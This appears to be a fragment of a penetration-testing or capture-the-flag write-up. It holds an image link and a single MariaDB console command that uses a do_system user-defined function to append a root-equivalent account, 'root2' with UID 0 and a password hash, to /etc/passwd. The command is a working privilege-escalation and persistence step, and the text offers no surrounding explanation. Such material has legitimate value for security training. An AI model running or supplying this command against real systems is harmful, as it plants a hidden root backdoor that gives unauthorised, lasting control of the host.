 MariaDB [mysql]> select do_system('echo "root2:AK24fcSx2Il3I:0:0:root:/root:/bin/bash" >> /etc/passwd');